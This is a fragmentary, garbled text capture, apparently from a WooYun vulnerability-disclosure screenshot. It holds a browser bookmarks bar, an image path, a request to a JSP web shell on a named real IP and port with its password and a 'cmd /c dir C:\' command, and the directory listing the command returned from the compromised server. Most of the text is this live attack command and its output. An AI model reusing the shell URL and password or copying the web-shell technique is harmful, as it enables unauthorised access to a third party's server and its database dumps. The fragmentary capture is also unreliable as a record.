 219.142.62.196:8080/is/
219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20dir%20C:\
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
驱动器 C 中的卷没有标签。
卷的序列号是 54DA-3271
C:\ 的目录
2015-04-27 18:12
adsm.sys
2012-04-16 13:32 32,494 applicationContext.xml
2008-07-14 16:59 0 AUTOEXEC.BAT
2008-09-02 14:54
bea
2008-07-14 16:59 0 CONFIG.SYS
2008-07-14 17:03
Documents and Settings
2008-07-14 16:48
drv
2011-12-19 17:00 83 ftnstat.stat
2008-09-10 15:00 1,724,416 gdiplus.dll
2013-04-01 13:40 22,269,952 gkzfxt.DMP
2014-10-20 17:53 47,853,568 ppgs20141020.dmp
2015-04-27 17:57
Program Files
2014-12-10 13:48 51,224,576 ps1210.dmp
2014-12-10 13:52 5,548,689 ps1210.rar
2014-12-10 13:45 54,978,560 ro1210.dmp
2014-12-10 13:52 2,069,271 ro1210.rar
2014-10-20 17:54 44,822,528 ropurplan20141020.dmp
2013-04-01 13:43 76,017,664 slyszx.DMP
2012-05-19 09:48 0 tq8.1
2015-04-27 17:58
Tsm
2015-04-27 17:59
tsm_images
2008-07-14 17:05
UXLOG
www.wooyun.org